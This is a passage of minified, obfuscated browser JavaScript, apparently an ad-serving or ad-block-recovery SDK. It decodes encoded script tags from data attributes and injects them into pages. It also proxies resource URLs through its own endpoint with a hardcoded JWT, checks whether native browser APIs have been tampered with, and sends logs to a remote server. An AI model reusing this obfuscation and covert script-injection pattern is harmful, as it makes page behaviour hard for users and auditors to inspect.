e=0,r=t[n(613)];e<r;e++)o=(o<<5)-o+t[n(729)](e),o|=0;return o},r=class{static[t(599)](){const e=t;var n,r;let i=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:e(636),c=!(arguments[e(613)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[e(1078)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=e(288)+o(i+"_"+s),m=e(288)+o(i+"_"+l),f=e(288)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(e){const n=t;return(i=n(916)==typeof Symbol&&n(464)==typeof Symbol[n(1054)]?function(e){return typeof e}:function(e){const t=n;return e&&t(916)==typeof Symbol&&e[t(385)]===Symbol&&e!==Symbol[t(998)]?t(464):typeof e})(e)}function c(n,o,r){const c=t;return a=function(t){const n=e;if(n(758)!=i(t)||!t)return t;var o=t[Symbol[n(370)]];if(void 0!==o){var r=o[n(445)](t,n(935));if(n(758)!=i(r))return r;throw new TypeError(n(456))}return String(t)}(o),(o=c(464)==i(a)?a:a+"")in n?Object[c(927)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var a}const a=8e3;class s{static[t(411)](e){this[t(563)]=e}static[t(327)](e){const n=t;let o=!(arguments[n(613)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(613)]>2&&void 0!==arguments[2]?arguments[2]:n(813);try{return o&&(e=l(e)),window[r][n(557)](e)}catch(e){return""}}static[t(990)](n,o){const r=t;let i=!(arguments[r(613)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(613)]>3&&void 0!==arguments[3]?arguments[3]:r(813);try{if(i&&(n=l(n)),!this[r(563)])return window[c][r(939)](n,o);(async function(){const t=r,{enableGpp:i=!1}={},s=await function(){const{tcfTimeoutMs:t=a,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=e;try{var c,s;await function(){const t=e;let n=arguments[t(613)]>0&&void 0!==arguments[0]?arguments[0]:a;return new Promise(((e,o)=>{const r=t,i=Date[r(1078)](),c=()=>{const t=r;t(916)!=typeof window[t(264)]?Date[t(1078)]()-i>n?o(new Error(t(315))):setTimeout(c,50):e(window[t(264)])};c()}))}(t);let l=!1;const d=e=>!(!e||i(1053)!==e[i(861)]&&i(332)!==e[i(861)]||n&&!e[i(779)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(264)])||void 0===r||r[n(445)](c,n(338),2,(()=>{}),e[n(570)])}catch{}o(e)}};null===(c=(s=window)[i(264)])||void 0===c||c[i(445)](s,i(865),2,u),setTimeout((()=>{l||r(new Error(i(429)))}),t)}catch(e){r(e)}}))}();if(!function(t){const n=e;var o,r;return!!(null!==(o=null===(r=t[n(1050)])||void 0===r?void 0:r[n(356)])&&void 0!==o?o:{})[1]}(s))throw new Error(t(934));let l;if(i)try{l=await function(){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((t,o)=>{const r=e,i=Date[r(1078)](),c=()=>{const e=r;e(916)!=typeof window[e(419)]?Date[e(1078)]()-i>n?o(new Error(e(1110))):setTimeout(c,50):(()=>{const n=e;try{var o,r,i,c;null===(o=(r=window)[n(419)])||void 0===o||o[n(445)](r,n(865),((e,o)=>{const r=n;o&&e&&(r(658)===e[r(651)]||r(900)===e[r(651)])&&t(e)})),null===(i=(c=window)[n(419)])||void 0===i||i[n(445)](c,n(628),((e,o)=>{o&&e&&t({eventName:n(364),data:e})}))}catch{}})()};c()}))}()}catch(e){console[t(1061)](e)}return{result:await Promise[t(580)]((e=>{const r=t;let{tcData:i,gppInfo:a}=e;window[c][r(939)](n,o)})({tcData:s,gppInfo:l})),tcData:s,gppInfo:l}})()[r(334)]((e=>{}))}catch(e){}}static[t(423)](e){const n=t;let o=!(arguments[n(613)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(613)]>2&&void 0!==arguments[2]?arguments[2]:n(813);try{return o&&(e=l(e)),window[r][n(318)](e)}catch(e){}}}c(s,t(563),!1);const l=e=>""[t(833)](window[t(886)][t(457)],t(1056))[t(833)](btoa(e));class d{static[t(883)](){const e=t;try{if(null!=window[e(578)][e(635)]&&e(883)===window[e(578)][e(635)][e(883)][e(1071)])return!0}catch(e){}return!1}static[t(524)](){const e=t;try{if(d[e(883)]())return!1;const t=navigator[e(981)][e(950)](),n=[e(940)];return![e(595),e(968),e(984),e(453),e(978),e(639),e(692),e(852),e(387),e(339),e(1068),e(1039),e(341)][e(1015)]((n=>t[e(488)](n)))&&n[e(1015)]((n=>t[e(488)](n)))}catch(e){}return!1}static[t(503)](){const e=t;try{if(d[e(883)]())return!1;const t=navigator[e(981)][e(950)]();if(t[e(488)](e(1091))||t[e(488)](e(285)))return!0;const n=[e(387)];return![e(595),e(968),e(984),e(453),e(978),e(639),e(692),e(852),e(339),e(1068),e(1039),e(341)][e(1015)]((n=>t[e(488)](n)))&&n[e(1015)]((n=>t[e(488)](n)))}catch(e){}return!1}static[t(831)](){const e=t;try{const t=navigator[e(981)][e(950)]();return t[e(488)](e(1080))&&t[e(488)](e(460))}catch(e){}return!1}static[t(436)](){const e=t;try{return navigator[e(981)][e(950)]()[e(488)](e(569))}catch(e){}return!1}static[t(493)](){const e=t;return navigator[e(981)][e(950)]()[e(488)](e(276))}}const u=(e,n)=>{const o=t;if(o(935)!=typeof e||o(935)!=typeof n)return!1;const r=e[o(613)],i=n[o(613)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let t=0;t<e[o(613)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(613)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(e,n)=>{const o=t;if(o(935)!=typeof e||o(935)!=typeof n)return-1;const r=e[o(613)],i=n[o(613)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let t=0;t<e[o(613)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(613)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return t}return-1},f=e=>{const n=t,o=navigator[n(981)],r=m(o,e);if(-1===r)return-1;let i="";for(let t=r+e[n(613)];t<o[n(613)];t++){const e=o[n(729)](t);if(e<48||e>57)break;i+=o[t]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[t(492)](HTMLIFrameElement[t(998)],t(687)),XMLHttpRequest_open:()=>h(window,t(405),t(271)),Window_decodeURIComponent:()=>h(window,t(1118),t(612)),Window_fetch:()=>h(window,t(1118),t(677)),Element_setAttribute:()=>h(window,t(867),t(258)),EventTarget_addEventListener:()=>h(window,t(304),t(865))},x=t(1019)+window[t(932)](window[t(886)][t(1040)]),p={get(){return this[t(864)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const e=t;window[x]=window[x]||{};for(const[t,n]of Object[e(799)](w))window[x][t]||(window[x][t]=n())}};function h(e,n,o){const r=t;var i,c,a;return r(733)===n[r(950)]()?e[o]:r(1079)===n?null===(i=e[r(1079)])||void 0===i?void 0:i[o]:r(465)===n?null===(c=e[r(465)])||void 0===c?void 0:c[o]:null===(a=e[n])||void 0===a||null===(a=a[r(998)])||void 0===a?void 0:a[o]}const g={appendChild:Node[t(998)][t(882)],insertBefore:Node[t(998)][t(1085)]};function v(e,n){const o=t;n[o(550)]?g[o(1085)][o(445)](n[o(1086)],e,n[o(550)]):g[o(882)][o(445)](n[o(333)],e)}function b(e){const n=t;g[n(882)][n(445)](document[n(777)],e)}function y(e){const n=t,o=document[n(694)](e[n(474)]);for(const t of e[n(759)]())o[n(258)](t,e[n(890)](t));return o[n(991)]=e[n(991)],o}function E(e,n){const o=t;return n?(n[o(377)]("?")&&(n=n[o(561)](1)),e[o(488)]("?")?e+"&"+n:e+"?"+n):e}function T(){const e=t;try{const t=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[e(514)](t[o])!==n[o]||n[o][e(729)](0)!==t[o])return!1}catch(e){return!1}return!0}let M="",_=t(619);try{var N;M=null!==(N=document[t(1007)][t(890)](t(732)))&&void 0!==N?N:t(957);const e=document[t(1007)][t(890)](t(278))||document[t(1007)][t(890)](t(792));e&&(_=new URL(e,window[t(886)][t(1040)])[t(422)])}catch(e){}const L={version:t(435),sdkVersion:M,endpoint:_,env:t(762),debug:!1,sentrySampleRatio:.05},W={idx:e=>Math[t(1096)](Math[t(281)]()*e),elem:function(e){const n=t;return e[this[n(689)](e[n(613)])]},num:function(e,n){const o=t;return Math[o(1096)](Math[o(281)]()*(n-e))+e},alphaStr:function(e,n){const o=t,r=e+this[o(681)](0,n-e),i=[];for(let e=0;e<r;++e)i[o(716)](o(725)[o(1045)](this[o(681)](0,52)));return i[o(489)]("")},className:function(){return this[t(363)](5,15)}};function S(e){const n=t;return e?A[n(832)]((t=>t.id===e)):L[n(388)]?H[0]:W[n(515)](H)}function I(e){const n=t,o=[n(283),n(654),n(902),n(1002),n(645),n(1005),n(1067),n(634),n(472)],r={};for(let t=0;t<o[n(613)];t++){const i=e[t];r[atob(o[t])]=n(935)==typeof i?atob(i):i}return r}const H=[[t(660),t(459),t(298),117,t(719),t(929),57,t(286),t(584)],[t(328),t(337),t(1023),117,t(989),t(876),115,t(1090),t(393)],[t(601),t(703),t(1013),97,t(466),t(1025),114,t(1042),t(841)],[t(656),t(969),t(1003),106,t(697),t(760),53,t(896),t(1016)]][t(739)]((e=>I(e))),k=[[t(877),t(1082),t(797),119,t(449),t(963),102,t(270),t(625)],[t(527),t(643),t(675),57,t(946),t(838),101,t(274),t(953)],[t(1089),t(586),t(1074),102,t(577),t(473),56,t(509),t(699)],[t(1109),t(903),t(348),97,t(640),t(992),115,t(513),t(724)],[t(576),t(430),t(292),121,t(336),t(252),110,t(592),t(791)],[t(555),t(718),t(773),118,t(1044),t(680),115,t(747),t(830)],[t(769),t(611),t(919),112,t(412),t(564),114,t(437),t(966)],[t(505),t(518),t(880),107,t(376),t(600),104,t(424),t(860)],[t(933),t(849),t(353),115,t(287),t(785),104,t(291),t(614)],[t(630),t(365),t(559),97,t(357),t(340),101,t(915),t(1063)],[t(395),t(726),t(997),106,t(621),t(354),107,t(311),t(649)],[t(350),t(501),t(379),102,t(307),t(1014),57,t(897),t(470)],[t(711),t(1051),t(397),103,t(420),t(754),97,t(835),t(289)],[t(490),t(931),t(962),56,t(272),t(944),49,t(988),t(1059)],[t(439),t(256),t(267),111,t(714),t(905),104,t(296),t(259)],[t(961),t(707),t(904),107,t(1077),t(1095),50,t(685),t(1021)]][t(739)]((e=>I(e))),A=[...H,...k],Z=e=>{const n=t,o=S(e[n(561)](0,4));if(!o)throw new Error(n(881)+e);const r=e[n(561)](4);let i=0;return r[n(702)]("")[n(739)]((e=>{const t=n;if(0==i&&e===String[t(514)](o[t(899)]))return i=1,"";if(0==i&&e===String[t(514)](o[t(529)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(923)][t(488)](e)?R(o[t(450)],o[t(923)],e):R(o[t(995)],o[t(374)],e)+e;if(2==n)return o[t(814)][t(488)](e)?R(o[t(433)],o[t(814)],e):R(o[t(995)],o[t(374)],e)+e;throw new Error(t(765)+n)}return R(o[t(995)],o[t(374)],e)}))[n(489)]("")};function R(e,n,o){const r=t;if(1!==o[r(613)])throw new Error(r(982));return n[r(488)](o)?e[n[r(924)](o)]:o}const O="eyJ0eXAiOiJKV1Qi",z="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",j="iIiwiZW1haWwiOiI",X="iLCJleHAiOjE3Njg",U="5NTkyMjksImlhdCI",D="6MTc2ODg3MjgyOX0",Y=".mWbIyo-F5cuW6U-",F="xYDaG8lRI4qn-iYO",J="SaQ-eTUxAeXE",G=()=>{const e=t,n=C();for(const t of n)e(573)in t?B(t):e(901)in t&&Q(t)},C=()=>{const e=t;var n,o,r;const i=null===(n=document[e(1007)])||void 0===n?void 0:n[e(890)](e(533));if(i)return function(t){const n=e,o=Z(t);return JSON[n(560)](o)}(i);const c=null===(o=document[e(1007)])||void 0===o?void 0:o[e(890)](e(1048));if(c)return[{tags:atob(c)}];const a=null===(r=document[e(1007)])||void 0===r?void 0:r[e(890)](e(384));return a?[{tags:atob(a)}]:[]},B=e=>{const n=t;var o;let{tags:r}=e;const i=document[n(1007)],c=document[n(694)](n(740));c[n(888)]=r;for(const e of Array[n(1069)](c[n(434)](n(541)))){var a;const t=y(e);null===(a=e[n(333)])||void 0===a||a[n(771)](t,e)}const s=(null==i?void 0:i[n(890)](n(705)))||(null==i?void 0:i[n(890)](n(293)));for(let e=0;e<c[n(442)][n(613)];e++){const t=c[n(442)][e];t[n(792)]=P(t[n(792)]),t[n(1040)]=P(t[n(1040)]),s&&(t[n(792)]&&(t[n(792)]=E(t[n(792)],s)),t[n(1040)]&&(t[n(1040)]=E(t[n(1040)],s)))}const l=null===(o=document[n(1007)])||void 0===o?void 0:o[n(890)](n(638));l&&l[n(702)](";")[n(739)]((e=>({key:e[n(702)]("=")[0],value:e[n(702)]("=")[1]})))[n(851)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(442)][t(613)];e++){const n=c[t(442)][e];n instanceof Element&&n[t(258)](o,r)}})),q(c)},Q=e=>{const n=t;let{stylesheet:o}=e;const r=document[n(694)](n(768));r[n(888)]=o,q(r)},q=e=>{const n=t;var o,r;const i=(null===(o=document[n(1007)])||void 0===o?void 0:o[n(359)])||n(253)===(null===(r=document[n(1007)])||void 0===r?void 0:r[n(890)](n(1098)));n(665)!==document[n(1116)]||i?document[n(521)](document[n(1007)])?v(e,document[n(1007)]):document[n(777)][n(882)](e):document[n(539)](e[n(888)])},P=e=>{return e?(n=e)&&n[t(377)](t(778))?E(""[t(833)](L[t(598)],t(925))[t(833)](e[t(842)](t(778),"")),t(469)[t(833)]([O,z,V,j,X,U,D,Y,F,J][t(489)](""))):(e=>e&&e[t(377)](t(525)))(e)?E(""[t(833)](L[t(598)],t(912))[t(833)](e[t(842)](t(525),"")),t(469)[t(833)]([O,z,V,j,X,U,D,Y,F,J][t(489)](""),t(942))[t(833)](window[t(886)][t(457)])):e:e;var n};let K=0;function $(e){const n=t,o=(t,n)=>{K++,e(t,n)};return o[n(1088)]=()=>n(585),new Promise(o)}const ee=[],te=e=>ee[t(716)]({message:e,timestamp:Date[t(1078)]()}),ne=e=>{console[t(495)](e),te(e)},oe=async function(e){const n=t;let o=arguments[n(613)]>1&&void 0!==arguments[1]?arguments[1]:L[n(598)];try{let t=o+n(572);t+=n(310)+L[n(378)],t+=n(994),t+=n(1117),t+=n(499)+encodeURIComponent(e),t+=n(484)+encodeURIComponent(location[n(1040)]),t+=n(366)+function(){const e=n;try{if(null!=window[e(578)][e(635)]&&e(883)===window[e(578)][e(635)][e(883)][e(1071)])return!0}catch(e){}return!1}()[n(1088)](),t+=n(471)+W[n(363)](16,16);const r=await fetch(t,{method:n(761),body:JSON[n(538)](ee)});return await r[n(390)]()}catch(e){return n(495)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[t(865)],[t(284)],[t(855),t(1069)],[t(855),t(511)],[t(855),t(998),t(945)],[t(855),t(998),t(832)],[t(855),t(998),t(616)],[t(855),t(998),t(266)],[t(855),t(998),t(1037)],[t(855),t(998),t(851)],[t(855),t(998),t(488)],[t(855),t(998),t(489)],[t(855),t(998),t(739)],[t(855),t(998),t(716)],[t(855),t(998),t(404)],[t(855),t(998),t(594)],[t(855),t(998),t(498)],[t(855),t(998),t(1015)],[t(528)],[t(764)],[t(932)],[t(737)],[t(863)],[t(534)],[t(891),t(998),t(403)],[t(891),t(998),t(770)],[t(891),t(998),t(889)],[t(323),t(998),t(856)],[t(421),t(1078)],[t(421),t(998),t(402)],[t(906)],[t(612)],[t(1029)],[t(1079),t(1107)],[t(1079),t(532)],[t(1079),t(873)],[t(1079),t(521)],[t(1079),t(652)],[t(1079),t(694)],[t(1079),t(1007)],[t(1079),t(516)],[t(1079),t(960)],[t(1079),t(483)],[t(1079),t(609)],[t(1079),t(434)],[t(1079),t(777),t(882)],[t(1079),t(777),t(793)],[t(1079),t(468)],[t(1079),t(271)],[t(1079),t(952)],[t(1079),t(522)],[t(1079),t(633)],[t(1079),t(463)],[t(1079),t(539)],[t(1079),t(475)],[t(605),t(998),t(483)],[t(605),t(998),t(952)],[t(605),t(998),t(522)],[t(410),t(998),t(575)],[t(763),t(998),t(624)],[t(763),t(998),t(521)],[t(763),t(998),t(423)],[t(867),t(998),t(890)],[t(867),t(998),t(759)],[t(867),t(998),t(986)],[t(867),t(998),t(500)],[t(867),t(998),t(408)],[t(867),t(998),t(780)],[t(867),t(998),t(423)],[t(867),t(998),t(347)],[t(867),t(998),t(258)],[t(867),t(998),t(1075)],[t(867),t(998),t(305)],[t(396)],[t(608)],[t(593),t(998),t(977)],[t(571)],[t(693),t(998),t(367)],[t(693),t(998),t(626)],[t(304),t(998),t(865)],[t(304),t(998),t(338)],[t(677)],[t(497)],[t(741)],[t(781),t(998),t(999)],[t(781),t(998),t(445)],[t(809)],[t(868),t(998),t(327)],[t(552)],[t(722)],[t(375)],[t(937)],[t(887)],[t(949)],[t(294)],[t(512)],[t(382)],[t(610)],[t(349)],[t(662)],[t(796)],[t(465),t(560)],[t(465),t(538)],[t(480),t(998),t(851)],[t(480),t(998),t(327)],[t(480),t(998),t(990)],[t(476),t(290)],[t(476),t(1096)],[t(476),t(679)],[t(476),t(657)],[t(476),t(281)],[t(1032)],[t(319),t(998),t(670)],[t(578),t(485)],[t(578),t(546)],[t(578),t(981)],[t(829),t(998),t(882)],[t(829),t(998),t(1085)],[t(829),t(998),t(771)],[t(746),t(998),t(851)],[t(926),t(972)],[t(556),t(799)],[t(556),t(757)],[t(556),t(492)],[t(556),t(696)],[t(556),t(998),t(1088)],[t(271)],[t(620)],[t(615)],[t(1049)],[t(277)],[t(972)],[t(816),t(418)],[t(670)],[t(1104),t(581)],[t(1104),t(998),t(334)],[t(1104),t(998),t(806)],[t(1104),t(998),t(1e3)],[t(1104),t(869)],[t(1104),t(941)],[t(1104),t(580)],[t(980),t(998),t(604)],[t(980),t(998),t(351)],[t(338)],[t(731)],[t(655)],[t(486),t(998),t(1060)],[t(486),t(998),t(390)],[t(335)],[t(257)],[t(589)],[t(884)],[t(996)],[t(653),t(514)],[t(653),t(998),t(729)],[t(653),t(998),t(833)],[t(653),t(998),t(870)],[t(653),t(998),t(488)],[t(653),t(998),t(924)],[t(653),t(998),t(606)],[t(653),t(998),t(389)],[t(653),t(998),t(842)],[t(653),t(998),t(561)],[t(653),t(998),t(702)],[t(653),t(998),t(377)],[t(653),t(998),t(950)],[t(653),t(998),t(526)],[t(1034)],[t(463),t(523)],[t(463),t(642)],[t(502),t(998),t(930)],[t(502),t(998),t(327)],[t(502),t(998),t(990)],[t(405),t(998),t(271)],[t(405),t(998),t(314)]];function ce(){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:window;se(n,arguments[e(613)]>1&&void 0!==arguments[1]&&arguments[1])}let ae="";const se=function(){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[e(613)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ae=e(839);for(const l of ie)if(s(l)){let d=e(733);for(const f of l)d+="."+f;le(d)}}ae=e(308),e(916)!=typeof n[e(421)][e(1078)]&&le(e(704)),e(650)!=typeof n[e(421)][e(1078)]()&&le(e(811));{ae=e(973);const w=new(n[e(405)]),x=()=>{};w[e(666)]=x,w[e(666)]!==x&&le(e(1018))}{ae=e(735);const p=n[e(1079)][e(694)](e(740))[e(768)];p[e(889)](e(1033),e(827)),e(827)!==p[e(403)](e(1033))&&le(e(369)),p[e(770)](e(1033)),p[e(403)](e(1033))&&le(e(706))}const r=n[e(1079)][e(694)](e(740)),i=n[e(1079)][e(694)](e(1047));i[e(792)]=e(1028);const c=n[e(1079)][e(694)](e(922)),a=n[e(1079)][e(694)](e(541));{ae=e(603),r&&i&&c&&a&&n[e(1079)][e(694)](e(479))||le(),ae=e(297),(n[e(796)](document[e(1064)][e(519)])||n[e(796)](document[e(1064)][e(659)]))&&le(),ae=e(324),[r,i,c,a][e(851)]((t=>{const o=e;n[o(1079)][o(777)][o(882)](t);let r=!1;n[o(1079)][o(777)][o(442)][o(851)]((e=>{e===t&&(r=!0)})),r||le(o(442)),n[o(1079)][o(777)][o(793)](t)})),ae=e(261);const h=W[e(815)]();r.id=h,r[e(1008)][e(624)](h),n[e(1079)][e(777)][e(882)](r),r!==n[e(1079)][e(483)](h)&&le(e(983)),r!==n[e(1079)][e(609)](h)[0]&&le(e(928)),r!==n[e(1079)][e(952)]("#"[e(833)](h))&&le(e(438)),r!==n[e(1079)][e(522)]("#"[e(833)](h))[0]&&le(e(355)),r[e(1008)][e(521)](h)||le(e(360)),r[e(1008)][e(423)](h),r[e(1008)][e(521)](h)&&le(e(971)),ae=e(275),n[e(1079)][e(777)][e(882)](c),c[e(258)](e(506),e(901)),c[e(258)](e(808),e(669)),0===n[e(1079)][e(777)][e(434)](e(922))[e(613)]&&le(e(440));try{r[e(423)](),c[e(423)]()}catch(g){le(e(736))}n[e(1079)][e(777)][e(521)](c)&&le(e(423)),ae=e(802);try{n[e(1079)][e(468)]}catch(v){le(e(859))}}{ae=e(986);const b=r[e(986)]();e(650)!=typeof(b[e(874)]+b[e(1034)]+b[e(893)]+b[e(461)]+b[e(1033)]+b[e(312)])&&le(e(986)),ae=e(1086);const y=n[e(1079)][e(694)](e(740));r[e(882)](y),y[e(1086)]!==r&&le(e(882)),ae=e(793),r[e(793)](y),0!==r[e(892)]&&le(e(793)),ae=e(668);const E=(t,n)=>{const o=e,r=W[o(815)]();t[o(258)](n,r),t[o(890)](n)!==r&&le(o(258)),t[o(347)](n),t[o(890)](n)&&le(o(347))};[r,i,a][e(851)]((t=>{const n=e;E(t,n(794)),E(t,n(533))})),ae=e(1093),e(740)!==r[e(474)][e(950)]()&&le(e(740)),e(1047)!==i[e(474)][e(950)]()&&le(e(1047)),e(541)!==a[e(474)][e(950)]()&&le(e(541))}if(ae=e(733),o&&n[e(1034)]!==n){const T=n[e(741)];T&&Array[e(1069)](n[e(1049)][e(1079)][e(522)](e(644)))[e(488)](T)||le(e(741));try{T[e(687)]!==n&&le(e(544))}catch(M){le(e(565))}try{const _=W[e(815)]();n[e(965)]={},n[e(965)][e(510)]=()=>_,n[e(965)][e(510)]()!==_&&le(e(299))}catch(N){le(e(866))}}{ae=e(303);const L={inventory_name:W[e(815)](),inventories_key:W[e(815)]()},S=e(917)[e(833)](L[e(352)],e(301))[e(833)](L[e(1102)],e(590)),I={"apply-ratio":1};I[L[e(352)]]=[{id:L[e(1102)],width:160,height:600,position:{selector:e(342),"position-rule":e(535),"insert-rule":[]},"original-ads":[{selector:e(330)}],attributes:[]}],de(n[e(465)][e(560)](S),I,n)||le(e(1038));const H=e(447),k={type:e(554),marshalled:e(909)};de(n[e(465)][e(560)](H),k,n)||le(e(596)),ae=e(454);let A=!1;for(let Y=0;Y<100;Y++)if(n[e(476)][e(281)]()!=n[e(476)][e(281)]()){A=!0;break}A||le(),ae=e(784);const Z={},R=W[e(815)](),O=W[e(815)]();Z[R]=O,n[e(556)][e(696)](Z)[0]===R&&Z[R]===O||le(),ae=e(566);const z=new(n[e(980)])(e(790));z[e(351)](e(487))&&!z[e(351)](e(987))||le(),ae=e(602);const V=e(935);V[e(377)](e(478))||le(e(377)),V[e(488)](e(446))||le(e(488)),V[e(870)](e(400))||le(e(870)),"st"!==V[e(702)]("r")[0]&&le(e(702)),"s"!==V[e(1045)](0)&&le(e(1045)),115!==V[e(729)](0)&&le(e(729)),e(392)!==V[e(842)](/tr/g,"p")&&le(e(842));let j="";try{j=n[e(578)][e(981)]}catch(F){le(e(1041))}j[e(488)]("/1")!==u(j,"/1")&&le(e(488));{const J=(t,n)=>{const o=e,r=t[o(702)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(716)](i[n(561)](0,e)),i=i[n(561)](e+t[n(613)]);return r[n(716)](i),r})(t,n);if(r[o(613)]!==i[o(613)])return!1;for(let e=0;e<r[o(613)];e++)if(r[e]!==i[e])return!1;return!0},G=[{target:navigator[e(981)],key:"/"},{target:navigator[e(981)],key:"/"},{target:navigator[e(981)],key:e(1022)},{target:navigator[e(981)],key:e(690)}];for(const{target:C,key:B}of G)J(C,B)||le(e(702))}ae=e(1057);let X=!1;try{throw new(n[e(593)])(e(495))}catch(Q){X=!0}X||le(e(1030)),ae=e(545);try{n[e(733)][e(528)],n[e(733)][e(932)]}catch(q){le(e(710))}const U=W[e(815)](),D=n[e(932)](U);U!==n[e(528)](D)&&le(e(545)),ae=e(775),n[e(809)](r)instanceof n[e(891)]||le(e(809)),ae=e(321),n[e(578)][e(981)]||le(e(683)),ae=e(972),728!==n[e(972)](e(908))&&le(e(972)),ae=e(857),(isNaN(n[e(335)])||e(650)!=typeof n[e(335)]||isNaN(n[e(257)])||e(650)!=typeof n[e(257)])&&le(e(857)),ae=e(359);try{let P=0,ee=K;$((()=>{P=W[e(681)](1,100)})),0!==P&&ee!==K||le(e(907)),P=0,ee=K,async function(){P=W[e(681)](1,100)}(),0===P&&le(e(359))}catch(te){le(e(907))}}try{ae=e(855);const ne=Math[e(281)](),oe=Math[e(281)](),re=[ne,oe];re[e(594)](),re[0]===oe&&re[1]===ne||le(e(594))}catch(ce){le(e(594))}{ae=e(556);const se=[[n,e(886)],[n,e(556)],[n,e(578)],[{keyval:1},e(672)]];let ue=!1;for(const[me,fe]of se)if(n[e(556)][e(492)](me,fe)){ue=!0;break}ue||le(e(492))}{ae=e(441);const we=window[e(848)],xe=Symbol(e(745)),pe={cmd:{push:()=>xe}};window[e(848)]=pe,window[e(848)]!==pe&&le(e(254)),window[e(848)][e(667)]!==pe[e(667)]&&le(e(858)),window[e(848)][e(667)][e(716)]!==pe[e(667)][e(716)]&&le(e(803)),window[e(848)][e(667)][e(716)]()!==xe&&le(e(678)),window[e(848)]=we}},le=e=>{const n=t,o=n(406)[n(833)](e,n(728))[n(833)](ae);throw console[n(495)](o),o},de=function(e,n){const o=t;let r=arguments[o(613)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(o(758)!=typeof e&&o(758)!=typeof n)return e===n;if((e instanceof r[o(855)]||e instanceof Array)!=(n instanceof r[o(855)]||n instanceof Array))return!1;if(e instanceof r[o(855)]||e instanceof Array){if(r[o(556)][o(696)](e)[o(613)]!==r[o(556)][o(696)](n)[o(613)])return!1;for(let t=0;t<e[o(613)];t++)if(!de(e[t],n[t],r))return!1}else{if(r[o(556)][o(696)](e)[o(613)]!==r[o(556)][o(696)](n)[o(613)])return!1;for(const t in e)if(!de(e[t],n[t],r))return!1}return!0};class ue{static[t(836)](e){const n=t;if(!e[n(1086)])return 0;let o;for(o=0;o<e[n(1086)][n(1006)][n(613)]&&e[n(1086)][n(1006)][o]!==e;o++);return o}static[t(698)](){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[e(589)]!==n[e(1034)]}catch(e){return!0}}static[t(766)](){const e=t;if(void 0!==ue[e(878)])return ue[e(878)];if(!ue[e(698)]())return ue[e(878)]=!1,!1;if(window[e(886)][e(1040)][e(377)](e(1100))||Ze(window[e(886)][e(1040)]))return ue[e(878)]=!0,!0;try{if((window[e(886)][e(1040)][e(488)]("#")?window[e(886)][e(1040)][e(561)](0,window[e(886)][e(1040)][e(924)]("#")):window[e(886)][e(1040)])===(window[e(1049)][e(886)][e(1040)][e(488)]("#")?window[e(1049)][e(886)][e(1040)][e(561)](0,window[e(1049)][e(886)][e(1040)][e(924)]("#")):window[e(1049)][e(886)][e(1040)]))return ue[e(878)]=!0,!0}catch(e){}return ue[e(878)]=!1,!1}static[t(800)](){const e=t;if(!this[e(698)]())return!1;try{return window[e(1049)][e(886)][e(1040)],!1}catch(e){return!0}}static[t(458)](e){const n=t,o=n(568);let r=e[o];return r||(r=W[n(815)](),e[o]=r),r}static[t(313)](e){const n=t,o=document[n(694)](n(541)),r=we[n(327)]()[n(749)][n(327)][n(445)](e);for(let e=0;e<r[n(613)];e++){const t=r[e];we[n(327)]()[n(325)][n(445)](o,t[n(1071)],t[n(819)])}return we[n(327)]()[n(751)][n(990)][n(445)](o,we[n(327)]()[n(751)][n(327)][n(445)](e)),o}static[t(862)](e,n){const o=t;n[o(550)]?we[o(327)]()[o(536)][o(445)](n[o(333)],e,n[o(550)]):we[o(327)]()[o(551)][o(445)](n[o(333)],e)}static async[t(1092)](e,n){const o=t;if(we[o(327)]()[o(1094)][o(445)](e,o(792))&&!we[o(327)]()[o(1094)][o(445)](e,o(359))){const t=$((t=>{const n=o;we[n(327)]()[n(967)][n(445)](e,n(646),(()=>{t()})),we[n(327)]()[n(967)][n(445)](e,n(495),(()=>{t()}))}));return n[o(1086)][o(771)](e,n),t}return n[o(1086)][o(771)](e,n),$((e=>e()))}static async[t(371)](e,n){const 